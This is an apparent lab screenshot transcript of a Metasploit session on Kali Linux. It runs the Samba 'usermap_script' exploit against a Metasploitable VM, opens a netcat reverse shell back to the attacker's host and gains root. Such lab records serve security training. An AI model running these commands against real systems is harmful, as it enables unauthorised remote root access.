 1 2 3 4
kali@kali: ~
File Actions Edit View Help
msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.159.131:4444
[*] Command shell session 1 opened (192.168.159.131:4444 -> 192.168.159.134:46667) at 2024-10-01 16:18:33 -0400
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.159.134 - Command shell session 2 closed.
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)